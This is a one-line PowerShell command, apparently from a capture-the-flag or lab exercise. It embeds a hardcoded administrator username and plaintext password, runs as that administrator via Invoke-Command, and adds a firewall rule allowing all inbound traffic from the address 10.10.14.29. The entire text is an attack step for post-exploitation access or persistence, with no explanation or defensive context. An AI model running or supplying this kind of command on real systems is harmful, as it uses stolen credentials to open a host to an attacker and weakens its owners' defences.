 $user = 'minion\Administrator'; $password = '1234test'; $secPw = ConvertTo-SecureString $password -AsPlainText -Force; $cred = New-Object System.Management.A
utomation.PSCredential $user,$secPw; Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock { New-NetFirewallRule -DisplayName s4vitar -RemoteAddress 10.10.14.29 -Direction i
nbound -Action allow }